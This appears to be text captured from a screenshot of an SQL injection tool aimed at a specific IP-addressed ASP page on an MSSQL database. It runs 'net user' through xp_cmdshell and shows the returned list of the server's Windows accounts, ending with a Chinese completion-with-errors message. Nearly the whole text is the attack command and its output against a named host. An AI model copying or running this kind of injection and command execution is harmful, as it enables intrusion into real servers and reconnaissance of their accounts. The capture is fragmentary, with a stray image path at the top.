 URL http://218.5.1.24:8088/infoshow.asp?id=948
Type Integer DB MSSQL with Error Keyword
Command
Command net user
Type xp_cmdshell Echo result Restore SP_OA***
\\ 的用户帐户
-------------------------------------------------------------------------------
ASPNET gh Guest
IUSR_3650M IWAM_3650M SQLDebugger
SUPPORT_388945a0 YJFZ YJPT
命令运行完毕，但发生一个或多个错误。